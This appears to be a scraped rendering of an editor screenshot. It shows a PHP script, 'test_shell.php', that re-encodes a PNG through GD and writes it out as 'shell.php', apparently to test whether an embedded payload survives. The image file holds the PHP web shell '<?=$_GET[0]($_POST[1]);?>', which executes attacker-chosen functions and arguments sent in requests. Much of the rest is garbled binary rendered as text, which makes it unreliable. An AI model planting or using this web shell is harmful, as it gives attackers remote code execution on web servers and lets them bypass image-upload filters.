 test_shell.php
1 <?php
2
3 $first = imagecreatefrompng( filename: 'wh1sper.php');
4 $size = min(imagesx($first), imagesy($first));
5 $second = imagecrop($first, ['x' => 0, 'y' => 0, 'width' => $size, 'height' => $size]);
6 imagepng($second, file: 'shell.php');
7
8
shell.php
双向文本的视觉布局可以取决于基本方向(视图 | 双向文本基本方向) 选择方向 隐藏通知 不要再显示
该文件以错误的编码加载: 'UTF-8' 以另一种编码重新加载
113
1
2
3
4 ��k��}���Źb�DEL���;|Z<?=ET[0](���ESCoGOSTM�g$_PNUL^-);?_�v[1]p�~NU
5
6
7
8 �����BEL��2=
wh1sper.php
双向文本的视觉布局可以取决于基本方向(视图 | 双向文本基本方向) 选择方向 隐藏通知
该文件以错误的编码加载: 'UTF-8' 以另一种编码重
1
2
3
4 BSETXNULNULNULs_��NULNULNULrPLTE<?=$_GET[0]($_POST[1]);?>��j��NUL
5
6 c� FF�z�}FFu��{��_|т�a�����i�!$�$�NUL~���`i�f3�?XQ'�FS
7 �/���p[����|VTd�א��DLEQBS�2X�SYN����Bav�-�D�lRS�!d}��!
8 �=��<NAKq��ށ|�px*"�FSRS�~SUBx�ﾚ{ %�3l�=Ȳ���lDNUL�tSUB�